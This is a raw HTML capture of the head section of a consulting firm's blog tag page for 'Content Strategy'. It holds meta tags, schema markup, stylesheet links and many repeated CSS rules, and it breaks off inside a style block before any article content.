

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icpnet.com/resources/blog/tag/content-strategy
body_size: 22342
content:
<!doctype html><html lang="en" data-icp-2024><head>
		<meta charset="utf-8">

		

		

			
				
			

		

		

		
			<title>Content Strategy - Page 1 - The ICP Blog - ICP</title>
		

		<link rel="shortcut icon" href="https://www.icpnet.com/hubfs/favicon.png">
		<meta name="description" content="Content Strategy | ">

		
		

		
		
		
		

		
		    
	    	
    		
		

		

		

		<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Content Strategy | ">
    <meta property="og:title" content="The ICP Blog | Content Strategy">
    <meta name="twitter:description" content="Content Strategy | ">
    <meta name="twitter:title" content="The ICP Blog | Content Strategy">

    

    
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "legalName": "Cadran Services Limited",
    "description": "ICP is a global consulting and services company employing c300 people in Europe, the Americas and Asia. Founded in London in 1988, ICP was the first company to provide brand owners with decoupled production and now works with top global advertisers in marketing operations, creative operations, production and digital asset management.",
    "logo": "https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/icp-schema-logo.png",
    "name": "ICP",
    "sameAs": ["https://www.linkedin.com/company/icp_3","https://twitter.com/icp_global","https://www.instagram.com/icpglobal/","https://www.facebook.com/ICPGlobal/"],
    "url": "https://www.icpnet.com"
}
</script>


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{ 
		"@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.icpnet.com"
    },{ 
		"@type": "ListItem",
        "position": 2,
        "name": "Resources",
        "item": "https://www.icpnet.com/resources"
    },{ 
		"@type": "ListItem",
        "position": 3,
        "name": "Blog"},
        "item": "https://www.icpnet.com/resources/blog"
    },{
		"@type": "ListItem",
        "position": 4,
        "name": "Content Strategy"
    }]
}
</script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1763047114148/template_icp-2024-theme-main.min.css">

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_1706284996425 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706807380668.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1707126095621.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:hover,
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

			
			
			

			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:hover,
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {
					

				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170712577116510 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_170712577116518.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

<style>
	#pf-rich-text--module_1724169531741.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1724169666743.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

			
			
			

			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:hover,
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {
					

				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162125 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162127.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15 {

			
			
			

			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:hover,
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752528026744.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
